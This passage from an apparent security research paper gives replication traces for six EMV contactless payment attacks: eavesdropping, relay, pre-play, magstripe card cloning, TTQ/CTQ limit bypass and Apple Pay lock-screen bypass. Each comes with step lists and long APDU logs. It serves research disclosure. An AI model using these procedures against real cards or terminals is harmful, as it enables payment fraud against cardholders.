

Figure 13. EMV Tokenization: A) Token Issuance, B) Token Provisioning, C) Token Presentment, D) Token Processing, E) Example of Authorization. (* denotes optional)

then sends the token and the authorization response back to the acquirer (E.6). The acquirer routes the response to the merchant (E.7), facilitating the completion of the transaction with the user.

## 7.6. Replication Traces

In this section, we select one attack from each category as a representative example and provide details on the steps required to implement the attack, the constraints it may have, and a successful replication trace as proof of replication.

**7.6.1. Eavesdropping.** As shown below, by using off-the-shelf NFC reader applications such as Credit Card Reader NFC (EMV) [68], we can capture the card data, specifically Track 2 Equivalent Data that contains Primary Account Number and Expiration Date (in red). Listing 1 is an example trace of the leaked data.

Listing 1. Replication Trace for Eavesdropping Attack

```
nfc.tag.id: 61292288
nfc.tag.tech: IsoDep, NFCA
card.aid: A0000000031010
card.pan: 4659xxxx6011 //Leaked Card.PAN
card.label: Visa Debit
card.tags.cm: FFI-Signature FFI-CVV2 FFI-Holog
* Send SELECT (PPSE) Command
+ Candidate AID: A0000xxxx1010 (Visa Debit)

* Send SELECT (A0000xxxx1010) Command
* Kernel 3 supported.
* Send GPO Command
EP Outcome: Card Read Complete
EP Message: 17 // Card read OK. Remove card
EP Status: Card Read Successfully

cvn: 12 // Cryptogram Version Number (CVN) // 18
x57:"4659xxxxxxxx6011D26099201xxxxxxxxx001F" // Leaked
     PAN and ExpiaryDate (09/26)
X5F2D: 656E // Language Preference // en
x5F34: 00 // Application PAN Sequence Number
x82: 2020 // Application Interchange Profile (AIP)
x84: A0000xxxx1010 // Dedicated File (DF) Name
x87: 02 // Application Priority Indicator
X9F0A: 0001xxxxxxxx0000 // Application Selection
     Registered Proprietary Data (ASRPD)
X9F10: 060C1203A00000 // Issuer Application Data
X9F27: 80 // Cryptogram Information Data (CID)
X9F36: 000E // Application Transaction Counter (ATC) //
      14
X9F38: 9F66049F02069F03069Fxxx3704 // PDOL
C3: // EMV Contactless C-3, Visa PayWave tags
X9F6C: 1000 // Card Transaction Qualifiers (CTQ)
X9F6E: 20700000 // Form Factor Indicator (FFI)
```

**7.6.2. Relay.** To relay a contactless transaction, a terminal emulator must be positioned near the payment device, while a card emulator must be placed near the terminal. The payment device and the terminal are distant. In our setup, we used two NFC-enabled Android phones, with a laptop acting as an intermediary. The laptop runs a script that utilizes a socket to relay messages between the two devices. Listing 2 is a successful trace of a relayed transaction using a Visa card.

Listing 2. Replication Trace for Relay Attack

```
Received response from card emulator:
00A404000E325041592E5359532E444446303100
SELECT 2PAY.SYS.DDF01

Sending 00A404000E325041592E5359532E444446303100
Received command from terminal emulator:
6F2B840E325041592E5359532E4444463031A519BF0C1661144F0
7A0000000031010 9F0A08000105010000000009000

Status code: 9000 Command successfully executed (OK).
  6F | len:2B    File Control Information (FCI)
       Template
      84 | len:14    DF Name: 325041592
           E5359532E4444463031
      A5 | len:19    Proprietary Information
        BF0C | len:16    File Control Information (FCI)
             Issuer Discretionary Data
             61 | len:14    Directory Entry
                 4F | len:7    Application Identifier
                      (AID): A0000000031010
               9F0A | len:8    Application Selection
                    Registered Proprietary Data list:
                    0001050100000000

Sending
6F2B840E325041592E5359532E4444463031A519BF0C1661144F
07A0000000031010 9F0A08000105010000000009000

Received response from card emulator:
00A4040007A000000003101000
```

```
SELECT A0000000031010

Sending 00A4040007A000000003101000

Received command from terminal emulator:
6F578407A0000000031010A54C500A564953412044454249548701029F38189F66049F02069F03069F1A0295055F2A029A039C01
9F37045F2D02656EBF0C1A9F5A0531082608269F0A0800010501
00000000BF6304DF2001809000
Status code: 9000 Command successfully executed (OK).
  6F | len:57    File Control Information (FCI)
      Template
      84 | len:7    DF Name: A0000000031010
      A5 | len:4C    Proprietary Information
          50 | len:10    Application Label:
               5649534120444542495454
          87 | len:1    Application Priority Indicator:
                02
        9F38 | len:18    Processing Options Data Object
              List (PDOL)
            9F66 | len:04   Terminal Transaction
                 Qualifier (TTQ)
            9F02 | len:06   Amount, Authorised (Numeric
                 )
            9F03 | len:06   Amount, Other (Numeric)
            9F1A | len:02   Terminal Country Code
              95 | len:05   Terminal Verification
                   Results
            5F2A | len:02   Transaction Currency Code
              9A | len:03   Transaction Date
              9C | len:01   Transaction Type
            9F37 | len:04   Unpredictable Number
        5F2D | len:2    Language Preference: 656E
        BF0C | len:1A    File Control Information (FCI)
              Issuer Discretionary Data
            9F5A | len:5    Application Program
                 Identifier: 3108260826
            9F0A | len:8    Application Selection
                 Registered Proprietary Data list:
                 0001050100000000
            BF63 | len:4    Unknown Payment System Tag:
                  DF200180

Sending
6F578407A0000000031010A54C500A5649534120444542495487
01029F38189F66049F02069F03069F1A0295055F2A029A039C01
9F37045F2D02656EBF0C1A9F5A0531082608269F0A0800010501
00000000BF6304DF2001809000

Received response from card emulator:
80A8000023832136A04000000000000010000000000000082600
00000000082622030700480D1F8B100
GPO command:
 9F66 | len  4    Terminal Transaction Qualifier (TTQ):
       36A04000
    EMV Mode supported (Byte 1 Bit 6)
    EMV contact chip supported (Byte 1 Bit 5)
    Online PIN supported (Byte 1 Bit 3)
    Signature supported (Byte 1 Bit 2)
    Online cryptogram required (Byte 2 Bit 8)
    Contact chip offline pin supported (Byte 2 Bit 6)
    Mobile device functionality supported (Byte 3 Bit
         7)
 9F02 | len  6    Amount, Authorised (Numeric)
      :000000000100
 9F03 | len  6    Amount, Other (Numeric) :000000000000
 9F1A | len  2    Terminal Country Code: 0826
   95 | len  5    Terminal Verification Results:
        0000000000
 5F2A | len  2    Transaction Currency Code: 0826
   9A | len  3    Transaction Date: 220307
   9C | len  1    Transaction Type: 00
 9F37 | len  4    Unpredictable Number: 48D1F8B1

Sending
80A8000023832136A04000000000000010000000000000082600
000000000826220307048D1F8B100

Received command from terminal emulator:
774782022000005713XXXXXXXXXXXXXXXXD2211201850000000000
0F5F3401019F100706020A03A000009F260874D9D8E31871798F
9F2701809F360201169F6C0216009F6E04207000009000
Status code: 9000 Command successfully executed (OK).
  77 | len:47    Response Message Template Format 2
      82 | len:2    Application Interchange Profile:
           2000
                  DDA supported (Byte 1 Bit 6)
      57 | len:19    Track 2 Equivalent Data:
         XXXXXXXXXXXXXXXXD2211201850000000000F
    5F34 | len:1    Application Primary Account Number
       (PAN) Sequence Number: 01
    9F10 | len:7    Issuer Application Data (IAD):
       06020A03A00000
    9F26 | len:8    Application Cryptogram: 74
       D9D8E31871798F
    9F27 | len:1    Cryptogram Information Data: 80
    9F36 | len:2    Application Transaction Counter:
       0116
    9F6C | len:2    Card Transaction Qualifiers (CTQ):
       1600
                  Switch interface if offline data
                       auth fails and reader suports
                       VIS (Byte 1 Bit 5)
                  Switch interface for cash (Byte 1
                       Bit 3)
                  Switch interface for cashback (Byte
                        1 Bit 2)
    9F6E | len:4    Form Factor Indicator (qVSDC):
       20700000

Sending
774782022000005713XXXXXXXXXXXXXXXXD2211201850000000000
0F5F3401019F100706020A03A000009F260874D9D8E31871798F
9F2701809F360201169F6C0216009F6E04207000009000
```

**7.6.3. Pre-Play.** For this category, we replicated the attack on sending predictable UN via compromised terminals, as described in [43]. This attack requires access to a card and a terminal that allows interception and modification of EMV fields, specifically ATC, UN, and Cryptogram. The attack follows these steps: first, record the ATC, UN, and ARQC from an approved transaction; then, replay the recorded ATC, UN, and ARQC in the authorization request for a different transaction, using a mock card that emulates the correct Track2 equivalent/PAN before encryption. A compromised terminal is essential for this attack. A common vulnerable setup involves an mPOS connected to a mobile phone, where the mobile app partially handles security mechanisms, such as preventing rooting/jailbreaking and ensuring data encryption. If these protections are absent, intercepting and modifying EMV fields becomes straightforward. The EMV specifications do not mandate encryption of fields other than PAN/-Track2 and PIN. Consequently, fields like UN, ARQC, and ATC are transmitted in plaintext, relying solely on SSL/TLS for protection. However, in first-party fraud scenarios, SSL/TLS can be easily bypassed. Listing 3 is a successful trace using a Visa card.

Listing 3. Replication Trace for Pre-play Attack

```
[4F (ADF - Application dedicated file name)]
    A0000000041010
[50 (application label)] Mastercard
[5F24 (card expiry)] 290630
[5F25 (application effective date)] 241103
[5F2A (terminal currency code)] GBP (Pound Sterling)
[5F2D (language preference)] en
[5F34 (PAN sequence number)] 01
[82 (AIP - Application Interchange Profile)] 1980
  [1000 (Byte 1 Bit 5)] Cardholder verification is
      supported
  [0800 (Byte 1 Bit 4)] Terminal risk management is to
      be performed
  [0100 (Byte 1 Bit 1)] CDA supported
  [0080 (Byte 2 Bit 8)] EMV and Magstripe Modes
      Supported
[84 (dedicated file name)] A0000000041010
[8E (CVM List - Cardholder Verification Method List)]
    0000000000000001E031F034203
  [1E03] Signature, If terminal supports CVM, FAIL
  [1F03] No CVM required, If terminal supports CVM,
      FAIL
```

```
  [4203] Encrypted PIN online, If terminal supports CVM
       , next
[95 (TVR - Terminal Verification Results)] 0000008001
  [0000008000 (Byte 4 Bit 8)] Transaction exceeds floor
       limit
[9A (transaction date)] 241201
[9B (TSI - Transaction Status Indicator)] E000
  [8000 (Byte 1 Bit 8)] Offline data authentication was
       performed
  [4000 (Byte 1 Bit 7)] Cardholder verification was
       performed
  [2000 (Byte 1 Bit 6)] Card risk management was
       performed
[9C (transaction type)] 00
[9F02 (amount authorized)] 000000000100
[9F03 (amount other)] 000000000000
[9F06 (application id)] A0000000041010
[9F07 (application usage control)] FF00
  [8000 (Byte 1 Bit 8)] Valid for domestic cash
       transactions
  [4000 (Byte 1 Bit 7)] Valid for international cash
       transactions
  [2000 (Byte 1 Bit 6)] Valid for domestic goods
  [1000 (Byte 1 Bit 5)] Valid for international goods
  [0800 (Byte 1 Bit 4)] Valid for domestic services
  [0400 (Byte 1 Bit 3)] Valid for international
       services
  [0200 (Byte 1 Bit 2)] Valid at ATMs
  [0100 (Byte 1 Bit 1)] Valid at terminals other than
       ATMs
[9F09 (terminal application version number)] 0002
[9F0D (IAC default)] B450840000
  [8000000000 (Byte 1 Bit 8)] Offline data
       authentication was not performed
  [2000000000 (Byte 1 Bit 6)] ICC data missing
  [1000000000 (Byte 1 Bit 5)] Card appears on terminal
       exception file
  [0400000000 (Byte 1 Bit 3)] CDA failed
  [0040000000 (Byte 2 Bit 7)] Expired application
  [0010000000 (Byte 2 Bit 5)] Requested service not
       allowed for card product
  [0000800000 (Byte 3 Bit 8)] Cardholder verification
       was not successful
  [0000040000 (Byte 3 Bit 3)] Online PIN entered
[9F0E (IAC denial)] 0000000000
[9F0F (IAC online)] B470848000
  [8000000000 (Byte 1 Bit 8)] Offline data
       authentication was not performed
  [2000000000 (Byte 1 Bit 6)] ICC data missing
  [1000000000 (Byte 1 Bit 5)] Card appears on terminal
       exception file
  [0400000000 (Byte 1 Bit 3)] CDA failed
  [0040000000 (Byte 2 Bit 7)] Expired application
  [0020000000 (Byte 2 Bit 6)] Application not yet
       effective
  [0010000000 (Byte 2 Bit 5)] Requested service not
       allowed for card product
  [0000800000 (Byte 3 Bit 8)] Cardholder verification
       was not successful
  [0000040000 (Byte 3 Bit 3)] Online PIN entered
  [0000008000 (Byte 4 Bit 8)] Transaction exceeds floor
       limit
[9F10 (issuer application data)] 0
     A10A04001240000000000000000000FF
  [Key Derivation index] 0A
  [Cryptogram version number] 10
  [Card verification results] A04001240000
    [Byte 1 Bit 8 = 1, Byte 1 Bit 7 = 0] Second
         Generate AC not requested
    [Byte 1 Bit 6 = 1, Byte 1 Bit 5 = 0] ARQC Returned
         in First Generate AC
    [Byte 2 Bit 7 = 1] Combined DDA/AC Generation
         Returned In First Generate AC
    [Byte 3 Bits 8-5] Right nibble of Script Counter =
         0
    [Byte 3 Bits 4-1] Right nibble of PIN Try Counter =
         1
    [Byte 4 Bit 6 = 1] Offline PIN Verification Not
         Performed
    [Byte 4 Bit 3 = 1] International Transaction
  [DAC/ICC Dynamic Number 2 Bytes] 0000
  [Plaintext/Encrypted Counters] 00000000000000FF
[9F16 (merchant id)] 123456789012345
[9F1A (terminal country code)] GBR (United Kingdom)
[9F1C (terminal id)] 00000001
[9F1E (terminal serial number)] 12345678
[9F21 (transaction time)] 142247
[9F26 (application cryptogram)] 1FEAAA00EA03A9A7

[9F27 (cryptogram information data)] ARQC (
     Authorisation Request Cryptogram - Go ask the
     issuer)
[9F33 (terminal capabilities)] 200808
  [200000 (Byte 1 Bit 6)] IC with contacts
  [000800 (Byte 2 Bit 4)] No CVM Required
  [000008 (Byte 3 Bit 4)] CDA
[9F34 (CVM Results - Cardholder Verification Results)]
     1F0302
  [1F] No CVM required
  [03] If terminal supports CVM
  [02] Sucessful
[9F35 (terminal type)] 21
[9F36 (ATC - application transaction counter)] 1
[9F37 (unpredictable number)] AAAAAAAA\\predictable UN!

[9F39 (pos entry mode)] 07
[9F40 (additional terminal capabilities)] 7000A0A001
[9F41 (transaction sequence counter)] 00000101
[9F4C (ICC dynamic number)] 5D1BF150C93ECBCC
[9F4E (Merchant name)] xxxxxxx
[9F63 ] 00000000038E
[9F66 ] 038E
[9F6D ] 0001
[9F6E ] 08400000303000
[DF17 ] 20
[DF826E ] 575043333233313236303139323330
[DF834F ] 575043333233313236303139323330
[DF872F ] 656E
[DF857E ] 00
```

**7.6.4. Counterfeit Card Replica.** The attack discussed here involves reading data from both mag-stripe and EMV modes and substituting it, as described in [41]. This requires an MSR206 device to read and write mag-stripe cards, while the NFC Track2 equivalent can be extracted using an Android app. The attack follows three steps: first, read the Track2 equivalent data from an NFC transaction; next, convert and write this data onto a mag-stripe card, ensuring the correct format for delimiters and terminators; finally, execute a mag-stripe transaction using the rewritten card. Listing 4 is the transaction trace that serves as proof of the attack. This trace shows how data extracted from an EMV transaction was successfully used to create a cloned mag-stripe card. Specifically, the attacker read the Track 2 equivalent data from an EMV transaction and replaced the original mag-stripe CVV with the one from the EMV transaction. This modified data was then written onto a mag-stripe card via MSR206 and used for a transaction. The trace confirms that the transaction was approved, proving that the issuer did not verify whether the CVV was appropriate for a mag-stripe transaction. For this attack to be successful, mag-stripe transactions must be allowed. However, in the EU and UK, they are prohibited due to PSD2/3 regulations.

Listing 4. Attack Trace for Counterfeit Card Replica Attack

```
70 - READ RECORD Response Message Template
70.9F08 Application Version Number (2) H: 00.02 A: -- D
     : 0.2
70.57 Track 2 Equivalent Data (18) H: 51.xxxxxxxxxxxx.
     D2.50.82.01.21.09.20.23.90.1F
70.5F30 Service Code (2) H: 02.01 A: -- D: 2.1
70.5F20 Cardholder Name (13) H: 52.45.xxxxxxx.53.41.20
     A: D:
70.9F44 Application Currency Exponent (1) H: 02 A: -

Transaction Type: mag-stripe
Original Value: 51******7612=250820121092036901
Modified Value: 51******7612=250820121092023901 (taken
     from EMV)
Result: Successful
```

**7.6.5. Limit Bypass.** We present the attack Modifying CDCVM and CVM to Bypass CVM [43], which involves altering key transaction parameters to bypass cardholder verification. The attack follows three steps: first, initiate a payment above the contactless limit; second, modify the Terminal Transaction Qualifiers (TTQ) to alter the CVM requirements during the transaction; and third, modify the Card Transaction Qualifiers (CTQ) to manipulate CDCVM validation. Despite the fact that TTQ and CTQ manipulation remains possible and undetectable by both the terminal and the issuer, it has become significantly more challenging in the EU and UK due to the PSD2/3 Cumulative Limits, which restrict contactless transactions exceeding a set threshold (e.g., £225 in the UK). However, in regions like the US, where these cumulative limits are not enforced, such attacks remain highly viable. Listing 5 is a successful trace of a transaction with TTQ and CTQ modifications.

Listing 5. Replication Trace for Limit Bypass Attack

```
00a404000e325041592e5359532e444446303100
SELECT 2PAY.SYS.DDF01

Request:
6f3e840e325041592e5359532e4444463031a52cbf0c2961274f07
a0000000031010500a566973612044656269749f0a080001050100
000000bf6304df2001809000

6F File Control Information (FCI) Template
   84 Dedicated File (DF) Name
      325041592E5359532E4444463031 (2PAY.SYS.DDF01)
   A5 File Control Information (FCI) Proprietary
        Template
      BF0C File Control Information (FCI) Issuer
           Discretionary Data
         61 Application Template
            4F Application Identifier (ADF Name)
               A0000000031010
            50 Application Label
               56697361204465626974 (Visa Debit)
            9F0A Application Selection Registered
                 Proprietary Data
               0001050100000000
            BF63 Unknown
               DF200180
               DF20 Unknown
                  80
Response:
00a4040007a000000003101000
SELECT A0000000031010

Request:
6f5e8407a0000000031010a553500a566973612044656269749f38
189f66049f02069f03069f1a0295055f2a029a039c019f37045f2d
02656e9f1101019f120a56697361204465626974bf0c139f5a0531
082608269f0a080001050100000000009000
6F File Control Information (FCI) Template
   84 Dedicated File (DF) Name
      A0000000031010
   A5 File Control Information (FCI) Proprietary
        Template
      50 Application Label
         56697361204465626974 (Visa Debit)
      9F38 Processing Options Data Object List (PDOL)
      5F2D Language Preference
         656E (en)
      9F11 Issuer Code Table Index
         01
      9F12 Application Preferred Name
         56697361204465626974 (Visa Debit)
      BF0C File Control Information (FCI) Issuer
           Discretionary Data
         9F5A Application Program Identifier (Program
              ID)
            3108260826
         9F0A Application Selection Registered
              Proprietary Data
            0001050100000000

Response:
80a8000023832132e0400000000000110000000000000000008260000
000000826240827000001a3c600

Request:
6984

Response:
Change TTQ Value:
From
80a8000023832132e0400000000000110000000000000000008260000
0000000826240827007e7a9bfb00

TTQ:
[20000000(Byte1Bit6)]qVSDC supported
[10000000(Byte1Bit5)]EMV contact chip supported
[02000000(Byte1Bit2)]Signature supported
[00800000(Byte2Bit8)]Online cryptogram required
[00400000(Byte2Bit7)]CVM required
[00200000(Byte2Bit6)]Contact chip offlinepin supported
[00004000(Byte3Bit7)]Mobile device functionality
     supported

To
80a8000023832132a0400000000000110000000000000000008260000
0000000826240827007e7a9bfb00
TTQ:
[20000000(Byte1Bit6)]qVSDC supported
[10000000(Byte1Bit5)]EMV contactchip supported
[02000000(Byte1Bit2)]Signature supported
[00800000(Byte2Bit8)]Online cryptogram required
[00200000(Byte2Bit6)]Contact chip offline pin supported
[00004000(Byte3Bit7)]Mobile device functionality
     supported

Change CTQ value:
From
774782022000571347***d27012010000066300000f5f3401009f1
00706011203a020009f26085bf83d225d994ba19f2701809f36020
00d9f6c023e009f6e04207000009000

CTQ:
[2000(Byte1Bit6)]Go online if offline data auth fails
     and reader is online capable
[1000(Byte1Bit5)] Switch interface if offline data auth
      fails and reader suports VIS
[0800(Byte1Bit4)]Go online if application expired
[0400(Byte1Bit3)]Switch interface for cash
[0200(Byte1Bit2)]Switch interface for cashback
To
774782022000571347***d27012010000066300000f5f3401009f1
00706011203a020009f26085bf83d225d994ba19f2701809f36020
00d9f6c023e809f6e04207000009000

CTQ:
[2000(Byte1Bit6)] Go online if offline data auth fails
     and reader is online capable
[1000(Byte1Bit5)] Switch interface if offline data auth
      fails and reader suports VIS
[0800(Byte1Bit4)] Go online if application expired
[0400(Byte1Bit3)] Switch interface for cash
[0200(Byte1Bit2)] Switch interface for cashback
[0080(Byte2Bit8)] Consumer device CVM performed

00a404000e325041592e5359532e444446303100

Request:
6f3e840e325041592e5359532e4444463031a52cbf0c2961274f07
a0000000031010500a566973612044656269749f0a080001050100
000000bf6304df2001809000
6F File Control Information (FCI) Template
   84 Dedicated File (DF) Name
      325041592E5359532E4444463031 (2PAY.SYS.DDF01)
   A5 File Control Information (FCI) Proprietary
        Template
      BF0C File Control Information (FCI) Issuer
           Discretionary Data
         61 Application Template
            4F Application Identifier (ADF Name)
               A0000000031010
            50 Application Label
               56697361204465626974 (Visa Debit)
            9F0A Application Selection Registered
                 Proprietary Data
               0001050100000000
            BF63 Unknown
               DF200180
               DF20 Unknown
```

```
                  80
Response:
00a4040007a000000003101000

Request:
6f5e8407a0000000031010a553500a56697361204465626974 9f38
189f66049f02069f03069f1a0295055f2a029a039c019f37045f2d
02656e9f1101019f120a56697361204465626974bf0c139f5a0531
082608269f0a080001050100000000 9000
6F File Control Information (FCI) Template
   84 Dedicated File (DF) Name
      A0000000031010
   A5 File Control Information (FCI) Proprietary
        Template
      50 Application Label
         56697361204465626974 (Visa Debit)
      9F38 Processing Options Data Object List (PDOL)
      5F2D Language Preference
         656E (en)
      9F11 Issuer Code Table Index
         01
      9F12 Application Preferred Name
         56697361204465626974 (Visa Debit)
      BF0C File Control Information (FCI) Issuer
          Discretionary Data
         9F5A0531082608269F0A080001050100000000
         9F5A Application Program Identifier (Program
              ID)
            3108260826
         9F0A Application Selection Registered
              Proprietary Data
            0001050100000000
Response:
80a8000023832132e0400000000000110000000000000000008260000
0000000826240827007e7a9bfb00

Request:
77478202200057 1347xxxxxxxxxxxxxxxxxxxxd270120100000663
00000f5f3401009f100706011203a020009f26085bf83d225d994b
a19f2701809f3602000d9f6c023e009f6e04207000009000
```

**7.6.6. Lockscreen Bypass.** We replicate the AppkePay-Visa lock-screen bypass attack [73], [90] here. For this attack, we use a similar setup as the regular relay attack. We use an iPhone as the victim device that has a Visa card on its digital wallet. Apple Pay card should support Transit mode. After setting up the replication setup, in addition to running a relay attack, we modify a few messages in between as well. First, we send the "magic string" to the victim's device to simulate communication with a transit terminal. This string is sent by Transport For London (TFL) terminals to specify a special mode of operation called Express Transit mode which does not require cardholder verification for speed and convenience. Our data collected from TFL aligns with values reported in previous research [73], [90], suggesting static bytes during this period. Then, during the transaction process, we set the "Offline Data Authentication (ODA) for Online Authorizations supported" bit in the Terminal Transaction Qualifiers (TTQ). The successful transaction trace for this attack can be found in Listing 6.

Listing 6. Replication Trace for Lock-screen Bypass Attack

```
Sending the Magic String:
6a02XXXXXXXXXXXXXXXXXXXX00c2d8 //Transport for London
     (TFL) Data
R > C: 00A404000E325041592E5359532E444446303100
SELECT 2PAY.SYS.DDF01
026F2A840E325041592E5359532E4444463031A518BF
0C1561134F07A0000000031010870101 9F0A04000101
019000
Status code: 9000 Command successfully executed (OK).
  6F | len:2A    File Control Information (FCI)
       Template
      84 | len:14    DF Name: 325041592
           E5359532E4444463031
      A5 | len:18    Proprietary Information
        BF0C | len:15    File Control Information (FCI)
              Issuer Discretionary Data
              61 | len:13    Directory Entry
                  4F | len:7    Application Identifier
                       (AID): A0000000031010
                  87 | len:1    Application Priority
                       Indicator: 01
                9F0A | len:4    Application Selection
                     Registered Proprietary Data list:
                     00010101
R > C: 00A4040007A000000003101000
SELECT A0000000031010
036F428407A0000000031010A5379F381B9F66049F02069F03069F
1A0295055F2A029A039C019F37049F4E14BF0C169F5A0531082608
26BF6304DF2001809F0A04000101019000
Status code: 9000 Command successfully executed (OK).
  6F | len:42    File Control Information (FCI)
       Template
      84 | len:7    DF Name: A0000000031010
      A5 | len:37    Proprietary Information
        9F38 | len:1B    Processing Options Data Object
             List (PDOL)
            9F66 | len:04    Terminal Transaction
                 Qualifier (TTQ)
            9F02 | len:06    Amount, Authorised (Numeric
                 )
            9F03 | len:06    Amount, Other (Numeric)
            9F1A | len:02    Terminal Country Code
              95 | len:05    Terminal Verification
                 Results
            5F2A | len:02    Transaction Currency Code
              9A | len:03    Transaction Date
              9C | len:01    Transaction Type
            9F37 | len:04    Unpredictable Number
            9F4E | len:14    Merchant Name and Location
        BF0C | len:16    File Control Information (FCI)
             Issuer Discretionary Data
            9F5A | len:5    Application Program
                 Identifier: 3108260826
            BF63 | len:4    Unknown Payment System Tag:
                 DF200180
            9F0A | len:4    Application Selection
                 Registered Proprietary Data list:
                 00010101
R > C:
80A8000037833536A0400000000000001000000000000
0008260000000000008262211090 09B07992E4D79436F
6D70616E792C20436F76656E7472792000
GPO command:
 9F66 | len  4  TTQ:36A04000 //Old TTQ Value
    EMV Mode supported (Byte 1 Bit 6)
    EMV contact chip supported (Byte 1 Bit 5)
